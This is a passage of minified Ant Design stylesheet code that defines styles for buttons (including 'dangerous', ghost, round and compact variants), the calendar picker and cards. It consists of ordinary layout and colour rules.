tn-text:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-text:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-text:active{color:#d9363e;border-color:transparent;background:rgba(0,0,0,.028)}.ant-btn-dangerous.ant-btn-text:active>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-text:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-text[disabled],.ant-btn-dangerous.ant-btn-text[disabled]:active,.ant-btn-dangerous.ant-btn-text[disabled]:focus,.ant-btn-dangerous.ant-btn-text[disabled]:hover{color:rgba(0,0,0,.25);border-color:transparent;background:transparent;text-shadow:none;box-shadow:none}.ant-btn-dangerous.ant-btn-text[disabled]:active>a:only-child,.ant-btn-dangerous.ant-btn-text[disabled]:focus>a:only-child,.ant-btn-dangerous.ant-btn-text[disabled]:hover>a:only-child,.ant-btn-dangerous.ant-btn-text[disabled]>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-text[disabled]:active>a:only-child:after,.ant-btn-dangerous.ant-btn-text[disabled]:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-text[disabled]:hover>a:only-child:after,.ant-btn-dangerous.ant-btn-text[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-icon-only{width:32px;height:32px;padding:2.4px 0;font-size:16px;border-radius:2px;vertical-align:-3px}.ant-btn-icon-only>*{font-size:16px}.ant-btn-icon-only.ant-btn-lg{width:40px;height:40px;padding:4.9px 0;font-size:18px;border-radius:2px}.ant-btn-icon-only.ant-btn-lg>*{font-size:18px}.ant-btn-icon-only.ant-btn-sm{width:24px;height:24px;padding:0;font-size:14px;border-radius:2px}.ant-btn-icon-only.ant-btn-sm>*{font-size:14px}.ant-btn-icon-only>.anticon{display:flex;justify-content:center}.ant-btn-icon-only .anticon-loading{padding:0!important}a.ant-btn-icon-only{vertical-align:-1px}a.ant-btn-icon-only>.anticon{display:inline}.ant-btn-round{height:32px;padding:4px 16px;font-size:14px;border-radius:32px}.ant-btn-round.ant-btn-lg{height:40px;padding:6.4px 20px;font-size:16px;border-radius:40px}.ant-btn-round.ant-btn-sm{height:24px;padding:0 12px;font-size:14px;border-radius:24px}.ant-btn-round.ant-btn-icon-only{width:auto}.ant-btn-circle{min-width:32px;padding-right:0;padding-left:0;text-align:center;border-radius:50%}.ant-btn-circle.ant-btn-lg{min-width:40px;border-radius:50%}.ant-btn-circle.ant-btn-sm{min-width:24px;border-radius:50%}.ant-btn:before{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;z-index:1;display:none;background:#fff;border-radius:inherit;opacity:.35;transition:opacity .2s;content:"";pointer-events:none}.ant-btn .anticon{transition:margin-left .3s cubic-bezier(.645,.045,.355,1)}.ant-btn .anticon.anticon-minus>svg,.ant-btn .anticon.anticon-plus>svg{shape-rendering:optimizespeed}.ant-btn.ant-btn-loading{position:relative;cursor:default}.ant-btn.ant-btn-loading:before{display:block}.ant-btn>.ant-btn-loading-icon{transition:width .3s cubic-bezier(.645,.045,.355,1),opacity .3s cubic-bezier(.645,.045,.355,1)}.ant-btn>.ant-btn-loading-icon .anticon{padding-right:8px;animation:none}.ant-btn>.ant-btn-loading-icon .anticon svg{animation:loadingCircle 1s linear infinite}.ant-btn-group{display:inline-flex}.ant-btn-group,.ant-btn-group>.ant-btn,.ant-btn-group>span>.ant-btn{position:relative}.ant-btn-group>.ant-btn:active,.ant-btn-group>.ant-btn:focus,.ant-btn-group>.ant-btn:hover,.ant-btn-group>span>.ant-btn:active,.ant-btn-group>span>.ant-btn:focus,.ant-btn-group>span>.ant-btn:hover{z-index:2}.ant-btn-group>.ant-btn[disabled],.ant-btn-group>span>.ant-btn[disabled]{z-index:0}.ant-btn-group .ant-btn-icon-only{font-size:14px}.ant-btn+.ant-btn-group,.ant-btn-group .ant-btn+.ant-btn,.ant-btn-group .ant-btn+span,.ant-btn-group span+.ant-btn,.ant-btn-group+.ant-btn,.ant-btn-group+.ant-btn-group,.ant-btn-group>span+span{margin-left:-1px}.ant-btn-group .ant-btn-primary+.ant-btn:not(.ant-btn-primary):not([disabled]){border-left-color:transparent}.ant-btn-group .ant-btn{border-radius:0}.ant-btn-group>.ant-btn:first-child,.ant-btn-group>span:first-child>.ant-btn{margin-left:0}.ant-btn-group>.ant-btn:only-child,.ant-btn-group>span:only-child>.ant-btn{border-radius:2px}.ant-btn-group>.ant-btn:first-child:not(:last-child),.ant-btn-group>span:first-child:not(:last-child)>.ant-btn{border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-btn-group>.ant-btn:last-child:not(:first-child),.ant-btn-group>span:last-child:not(:first-child)>.ant-btn{border-top-right-radius:2px;border-bottom-right-radius:2px}.ant-btn-group-sm>.ant-btn:only-child,.ant-btn-group-sm>span:only-child>.ant-btn{border-radius:2px}.ant-btn-group-sm>.ant-btn:first-child:not(:last-child),.ant-btn-group-sm>span:first-child:not(:last-child)>.ant-btn{border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-btn-group-sm>.ant-btn:last-child:not(:first-child),.ant-btn-group-sm>span:last-child:not(:first-child)>.ant-btn{border-top-right-radius:2px;border-bottom-right-radius:2px}.ant-btn-group>.ant-btn-group{float:left}.ant-btn-group>.ant-btn-group:not(:first-child):not(:last-child)>.ant-btn{border-radius:0}.ant-btn-group>.ant-btn-group:first-child:not(:last-child)>.ant-btn:last-child{padding-right:8px;border-top-right-radius:0;border-bottom-right-radius:0}.ant-btn-group>.ant-btn-group:last-child:not(:first-child)>.ant-btn:first-child{padding-left:8px;border-top-left-radius:0;border-bottom-left-radius:0}.ant-btn-group-rtl.ant-btn+.ant-btn-group,.ant-btn-group-rtl.ant-btn-group .ant-btn+.ant-btn,.ant-btn-group-rtl.ant-btn-group .ant-btn+span,.ant-btn-group-rtl.ant-btn-group span+.ant-btn,.ant-btn-group-rtl.ant-btn-group+.ant-btn,.ant-btn-group-rtl.ant-btn-group+.ant-btn-group,.ant-btn-group-rtl.ant-btn-group>span+span,.ant-btn-rtl.ant-btn+.ant-btn-group,.ant-btn-rtl.ant-btn-group .ant-btn+.ant-btn,.ant-btn-rtl.ant-btn-group .ant-btn+span,.ant-btn-rtl.ant-btn-group span+.ant-btn,.ant-btn-rtl.ant-btn-group+.ant-btn,.ant-btn-rtl.ant-btn-group+.ant-btn-group,.ant-btn-rtl.ant-btn-group>span+span{margin-right:-1px;margin-left:auto}.ant-btn-group.ant-btn-group-rtl{direction:rtl}.ant-btn-group-rtl.ant-btn-group>.ant-btn:first-child:not(:last-child),.ant-btn-group-rtl.ant-btn-group>span:first-child:not(:last-child)>.ant-btn{border-radius:0 2px 2px 0}.ant-btn-group-rtl.ant-btn-group>.ant-btn:last-child:not(:first-child),.ant-btn-group-rtl.ant-btn-group>span:last-child:not(:first-child)>.ant-btn{border-radius:2px 0 0 2px}.ant-btn-group-rtl.ant-btn-group-sm>.ant-btn:first-child:not(:last-child),.ant-btn-group-rtl.ant-btn-group-sm>span:first-child:not(:last-child)>.ant-btn{border-radius:0 2px 2px 0}.ant-btn-group-rtl.ant-btn-group-sm>.ant-btn:last-child:not(:first-child),.ant-btn-group-rtl.ant-btn-group-sm>span:last-child:not(:first-child)>.ant-btn{border-radius:2px 0 0 2px}.ant-btn:active>span,.ant-btn:focus>span{position:relative}.ant-btn>.anticon+span,.ant-btn>span+.anticon{margin-left:8px}.ant-btn.ant-btn-background-ghost{color:#fff;border-color:#fff}.ant-btn.ant-btn-background-ghost,.ant-btn.ant-btn-background-ghost:active,.ant-btn.ant-btn-background-ghost:focus,.ant-btn.ant-btn-background-ghost:hover{background:transparent}.ant-btn.ant-btn-background-ghost:focus,.ant-btn.ant-btn-background-ghost:hover{color:#40a9ff;border-color:#40a9ff}.ant-btn.ant-btn-background-ghost:active{color:#096dd9;border-color:#096dd9}.ant-btn.ant-btn-background-ghost[disabled]{color:rgba(0,0,0,.25);background:transparent;border-color:#d9d9d9}.ant-btn-background-ghost.ant-btn-primary{color:#1890ff;border-color:#1890ff;text-shadow:none}.ant-btn-background-ghost.ant-btn-primary>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-primary>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-primary:focus,.ant-btn-background-ghost.ant-btn-primary:hover{color:#40a9ff;border-color:#40a9ff}.ant-btn-background-ghost.ant-btn-primary:focus>a:only-child,.ant-btn-background-ghost.ant-btn-primary:hover>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-primary:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-primary:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-primary:active{color:#096dd9;border-color:#096dd9}.ant-btn-background-ghost.ant-btn-primary:active>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-primary:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-primary[disabled],.ant-btn-background-ghost.ant-btn-primary[disabled]:active,.ant-btn-background-ghost.ant-btn-primary[disabled]:focus,.ant-btn-background-ghost.ant-btn-primary[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-background-ghost.ant-btn-primary[disabled]:active>a:only-child,.ant-btn-background-ghost.ant-btn-primary[disabled]:focus>a:only-child,.ant-btn-background-ghost.ant-btn-primary[disabled]:hover>a:only-child,.ant-btn-background-ghost.ant-btn-primary[disabled]>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-primary[disabled]:active>a:only-child:after,.ant-btn-background-ghost.ant-btn-primary[disabled]:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-primary[disabled]:hover>a:only-child:after,.ant-btn-background-ghost.ant-btn-primary[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-danger{color:#ff4d4f;border-color:#ff4d4f;text-shadow:none}.ant-btn-background-ghost.ant-btn-danger>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-danger>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-danger:focus,.ant-btn-background-ghost.ant-btn-danger:hover{color:#ff7875;border-color:#ff7875}.ant-btn-background-ghost.ant-btn-danger:focus>a:only-child,.ant-btn-background-ghost.ant-btn-danger:hover>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-danger:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-danger:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-danger:active{color:#d9363e;border-color:#d9363e}.ant-btn-background-ghost.ant-btn-danger:active>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-danger:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-danger[disabled],.ant-btn-background-ghost.ant-btn-danger[disabled]:active,.ant-btn-background-ghost.ant-btn-danger[disabled]:focus,.ant-btn-background-ghost.ant-btn-danger[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-background-ghost.ant-btn-danger[disabled]:active>a:only-child,.ant-btn-background-ghost.ant-btn-danger[disabled]:focus>a:only-child,.ant-btn-background-ghost.ant-btn-danger[disabled]:hover>a:only-child,.ant-btn-background-ghost.ant-btn-danger[disabled]>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-danger[disabled]:active>a:only-child:after,.ant-btn-background-ghost.ant-btn-danger[disabled]:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-danger[disabled]:hover>a:only-child:after,.ant-btn-background-ghost.ant-btn-danger[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous{color:#ff4d4f;border-color:#ff4d4f;text-shadow:none}.ant-btn-background-ghost.ant-btn-dangerous>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous:focus,.ant-btn-background-ghost.ant-btn-dangerous:hover{color:#ff7875;border-color:#ff7875}.ant-btn-background-ghost.ant-btn-dangerous:focus>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous:hover>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous:active{color:#d9363e;border-color:#d9363e}.ant-btn-background-ghost.ant-btn-dangerous:active>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous[disabled],.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous[disabled]>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous[disabled]:active>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous[disabled]:hover>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link{color:#ff4d4f;border-color:transparent;text-shadow:none}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover{color:#ff7875;border-color:transparent}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active{color:#d9363e;border-color:transparent}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled],.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover>a:only-child,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]>a:only-child{color:currentcolor}.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:active>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:focus>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]:hover>a:only-child:after,.ant-btn-background-ghost.ant-btn-dangerous.ant-btn-link[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-two-chinese-chars:first-letter{letter-spacing:.34em}.ant-btn-two-chinese-chars>:not(.anticon){margin-right:-.34em;letter-spacing:.34em}.ant-btn.ant-btn-block{width:100%}.ant-btn:empty{display:inline-block;width:0;visibility:hidden;content:"\a0"}a.ant-btn{padding-top:.01px!important;line-height:30px}a.ant-btn-disabled{cursor:not-allowed}a.ant-btn-disabled>*{pointer-events:none}a.ant-btn-disabled,a.ant-btn-disabled:active,a.ant-btn-disabled:focus,a.ant-btn-disabled:hover{color:rgba(0,0,0,.25);border-color:transparent;background:transparent;text-shadow:none;box-shadow:none}a.ant-btn-disabled:active>a:only-child,a.ant-btn-disabled:focus>a:only-child,a.ant-btn-disabled:hover>a:only-child,a.ant-btn-disabled>a:only-child{color:currentcolor}a.ant-btn-disabled:active>a:only-child:after,a.ant-btn-disabled:focus>a:only-child:after,a.ant-btn-disabled:hover>a:only-child:after,a.ant-btn-disabled>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}a.ant-btn-lg{line-height:38px}a.ant-btn-sm{line-height:22px}.ant-btn-compact-item:not(.ant-btn-compact-last-item):not(.ant-btn-compact-item-rtl){margin-right:-1px}.ant-btn-compact-item:not(.ant-btn-compact-last-item).ant-btn-compact-item-rtl{margin-left:-1px}.ant-btn-compact-item:active,.ant-btn-compact-item:focus,.ant-btn-compact-item:hover{z-index:2}.ant-btn-compact-item[disabled]{z-index:0}.ant-btn-compact-item:not(.ant-btn-compact-first-item):not(.ant-btn-compact-last-item).ant-btn{border-radius:0}.ant-btn-compact-item.ant-btn.ant-btn-compact-first-item:not(.ant-btn-compact-last-item):not(.ant-btn-compact-item-rtl){border-top-right-radius:0;border-bottom-right-radius:0}.ant-btn-compact-item.ant-btn.ant-btn-compact-item-rtl.ant-btn-compact-first-item:not(.ant-btn-compact-last-item),.ant-btn-compact-item.ant-btn.ant-btn-compact-last-item:not(.ant-btn-compact-first-item):not(.ant-btn-compact-item-rtl){border-top-left-radius:0;border-bottom-left-radius:0}.ant-btn-compact-item.ant-btn.ant-btn-compact-item-rtl.ant-btn-compact-last-item:not(.ant-btn-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-btn-icon-only.ant-btn-compact-item{flex:none}.ant-btn-compact-item.ant-btn-primary:not([disabled])+.ant-btn-compact-item.ant-btn-primary:not([disabled]){position:relative}.ant-btn-compact-item.ant-btn-primary:not([disabled])+.ant-btn-compact-item.ant-btn-primary:not([disabled]):after{position:absolute;top:-1px;left:-1px;display:inline-block;width:1px;height:calc(100% + 1px * 2);background-color:#40a9ff;content:" "}.ant-btn-compact-item-rtl.ant-btn-compact-first-item.ant-btn-compact-item-rtl:not(.ant-btn-compact-last-item){border-top-left-radius:0;border-bottom-left-radius:0}.ant-btn-compact-item-rtl.ant-btn-compact-last-item.ant-btn-compact-item-rtl:not(.ant-btn-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-btn-compact-item-rtl.ant-btn-sm.ant-btn-compact-first-item.ant-btn-compact-item-rtl.ant-btn-sm:not(.ant-btn-compact-last-item){border-top-left-radius:0;border-bottom-left-radius:0}.ant-btn-compact-item-rtl.ant-btn-sm.ant-btn-compact-last-item.ant-btn-compact-item-rtl.ant-btn-sm:not(.ant-btn-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-btn-compact-item-rtl.ant-btn-primary:not([disabled])+.ant-btn-compact-item-rtl.ant-btn-primary:not([disabled]):after{right:-1px}.ant-btn-compact-vertical-item:not(.ant-btn-compact-vertical-last-item){margin-bottom:-1px}.ant-btn-compact-vertical-item:active,.ant-btn-compact-vertical-item:focus,.ant-btn-compact-vertical-item:hover{z-index:2}.ant-btn-compact-vertical-item[disabled]{z-index:0}.ant-btn-compact-vertical-item:not(.ant-btn-compact-vertical-first-item):not(.ant-btn-compact-vertical-last-item){border-radius:0}.ant-btn-compact-vertical-item.ant-btn-compact-vertical-first-item:not(.ant-btn-compact-vertical-last-item){border-bottom-right-radius:0;border-bottom-left-radius:0}.ant-btn-compact-vertical-item.ant-btn-compact-vertical-last-item:not(.ant-btn-compact-vertical-first-item){border-top-left-radius:0;border-top-right-radius:0}.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled])+.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]){position:relative}.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled])+.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]):after{position:absolute;top:-1px;left:-1px;display:inline-block;width:calc(100% + 1px * 2);height:1px;background-color:#40a9ff;content:" "}.ant-btn-rtl{direction:rtl}.ant-btn-group-rtl.ant-btn-group .ant-btn-primary+.ant-btn-primary,.ant-btn-group-rtl.ant-btn-group .ant-btn-primary:last-child:not(:first-child){border-right-color:#40a9ff;border-left-color:#d9d9d9}.ant-btn-group-rtl.ant-btn-group .ant-btn-primary+.ant-btn-primary[disabled],.ant-btn-group-rtl.ant-btn-group .ant-btn-primary:last-child:not(:first-child)[disabled]{border-right-color:#d9d9d9;border-left-color:#40a9ff}.ant-btn-rtl.ant-btn>.ant-btn-loading-icon .anticon{padding-right:0;padding-left:8px}.ant-btn-rtl.ant-btn>.anticon+span,.ant-btn-rtl.ant-btn>span+.anticon{margin-right:8px;margin-left:0}.ant-picker-calendar{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";background:#fff}.ant-picker-calendar-header{display:flex;justify-content:flex-end;padding:12px 0}.ant-picker-calendar-header .ant-picker-calendar-year-select{min-width:80px}.ant-picker-calendar-header .ant-picker-calendar-month-select{min-width:70px;margin-left:8px}.ant-picker-calendar-header .ant-picker-calendar-mode-switch{margin-left:8px}.ant-picker-calendar .ant-picker-panel{background:#fff;border:0;border-top:1px solid #f0f0f0;border-radius:0}.ant-picker-calendar .ant-picker-panel .ant-picker-date-panel,.ant-picker-calendar .ant-picker-panel .ant-picker-month-panel{width:auto}.ant-picker-calendar .ant-picker-panel .ant-picker-body{padding:8px 0}.ant-picker-calendar .ant-picker-panel .ant-picker-content{width:100%}.ant-picker-calendar-mini{border-radius:2px}.ant-picker-calendar-mini .ant-picker-calendar-header{padding-right:8px;padding-left:8px}.ant-picker-calendar-mini .ant-picker-panel{border-radius:0 0 2px 2px}.ant-picker-calendar-mini .ant-picker-content{height:256px}.ant-picker-calendar-mini .ant-picker-content th{height:auto;padding:0;line-height:18px}.ant-picker-calendar-mini .ant-picker-cell:before{pointer-events:none}.ant-picker-calendar-full .ant-picker-panel{display:block;width:100%;text-align:right;background:#fff;border:0}.ant-picker-calendar-full .ant-picker-panel .ant-picker-body td,.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th{padding:0}.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th{height:auto;padding:0 12px 5px 0;line-height:18px}.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell:before{display:none}.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell:hover .ant-picker-calendar-date{background:#f5f5f5}.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell .ant-picker-calendar-date-today:before{display:none}.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date-today,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date-today{background:#e6f7ff}.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date .ant-picker-calendar-date-value,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected .ant-picker-calendar-date-today .ant-picker-calendar-date-value,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date .ant-picker-calendar-date-value,.ant-picker-calendar-full .ant-picker-panel .ant-picker-cell-selected:hover .ant-picker-calendar-date-today .ant-picker-calendar-date-value{color:#1890ff}.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date{display:block;width:auto;height:auto;margin:0 4px;padding:4px 8px 0;border:0;border-top:2px solid #f0f0f0;border-radius:0;transition:background .3s}.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-value{line-height:24px;transition:color .3s}.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-content{position:static;width:auto;height:86px;overflow-y:auto;color:rgba(0,0,0,.85);line-height:1.5715;text-align:left}.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-today{border-color:#1890ff}.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-today .ant-picker-calendar-date-value{color:rgba(0,0,0,.85)}@media only screen and (max-width:480px){.ant-picker-calendar-header{display:block}.ant-picker-calendar-header .ant-picker-calendar-year-select{width:50%}.ant-picker-calendar-header .ant-picker-calendar-month-select{width:calc(50% - 8px)}.ant-picker-calendar-header .ant-picker-calendar-mode-switch{width:100%;margin-top:8px;margin-left:0}.ant-picker-calendar-header .ant-picker-calendar-mode-switch>label{width:50%;text-align:center}}.ant-picker-calendar-rtl{direction:rtl}.ant-picker-calendar-rtl .ant-picker-calendar-header .ant-picker-calendar-mode-switch,.ant-picker-calendar-rtl .ant-picker-calendar-header .ant-picker-calendar-month-select{margin-right:8px;margin-left:0}.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel{text-align:left}.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel .ant-picker-body th{padding:0 0 5px 12px}.ant-picker-calendar-rtl.ant-picker-calendar-full .ant-picker-panel .ant-picker-calendar-date-content{text-align:right}.ant-card{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;background:#fff;border-radius:2px}.ant-card-rtl{direction:rtl}.ant-card-hoverable{cursor:pointer;transition:box-shadow .3s,border-color .3s}.ant-card-hoverable:hover{border-color:transparent;box-shadow:0 1px 2px -2px rgba(0,0,0,.16),0 3px 6px 0 rgba(0,0,0,.12),0 5px 12px 4px rgba(0,0,0,.09)}.ant-card-bordered{border:1px solid #f0f0f0}.ant-card-head{min-height:48px;margin-bottom:-1px;padding:0 24px;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;background:transparent;border-bottom:1px solid #f0f0f0;border-radius:2px 2px 0 0}.ant-card-head:after,.ant-card-head:before{display:table;content:""}.ant-card-head:after{clear:both}.ant-card-head-wrapper{display:flex;align-items:center}.ant-card-head-title{display:inline-block;flex:1;padding:16px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-card-head-title>.ant-typography,.ant-card-head-title>.ant-typography-edit-content{left:0;margin-top:0;margin-bottom:0}.ant-card-head .ant-tabs-top{clear:both;margin-bottom:-17px;color:rgba(0,0,0,.85);font-weight:400;font-size:14px}.ant-card-head .ant-tabs-top-bar{border-bottom:1px solid #f0f0f0}.ant-card-extra{margin-left:auto;padding:16px 0;color:rgba(0,0,0,.85);font-weight:400;font-size:14px}.ant-card-rtl .ant-card-extra{margin-right:auto;margin-left:0}.ant-card-body{padding:24px}.ant-card-body:after,.ant-card-body:before{display:table;content:""}.ant-card-body:after{clear:both}.ant-card-contain-grid .ant-card-body{display:flex;flex-wrap:wrap}.ant-card-contain-grid:not(.ant-card-loading) .ant-card-body{margin:-1px 0 0 -1px;padding:0}.ant-card-grid{width:33.33%;padding:24px;border:0;border-radius:0;box-shadow:1px 0 0 0 #f0f0f0,0 1px 0 0 #f0f0f0,1px 1px 0 0 #f0f0f0,inset 1px 0 0 0 #f0f0f0,inset 0 1px 0 0 #f0f0f0;transition:all .3s}.ant-card-grid-hoverable:hover{position:relative;z-index:1;box-shadow:0 1px 2px -2px rgba(0,0,0,.16),0 3px 6px 0 rgba(0,0,0,.12),0 5px 12px 4px rgba(0,0,0,.09)}.ant-card-contain-tabs>.ant-card-head .ant-card-head-title{min-height:32px;padding-bottom:0}.ant-card-contain-tabs>.ant-card-head .ant-card-extra{padding-bottom:0}.ant-card-bordered .ant-card-cover{margin-top:-1px;margin-right:-1px;margin-left:-1px}.ant-card-cover>*{display:block;width:100%}.ant-card-cover img{border-radius:2px 2px 0 0}.ant-card-actions{display:flex;margin:0;padding:0;list-style:none;background:#fff;border-top:1px solid #f0f0f0}.ant-card-actions:after,.ant-card-actions:before{display:table;content:""}.ant-card-actions:after{clear:both}.ant-card-actions>li{margin:12px 0;color:rgba(0,0,0,.45);text-align:center}.ant-card-actions>li>span{position:relative;display:block;min-width:32px;font-size:14px;line-height:1.5715;cursor:pointer}.ant-card-actions>li>span:hover{color:#1890ff;transition:color .3s}.ant-card-actions>li>span 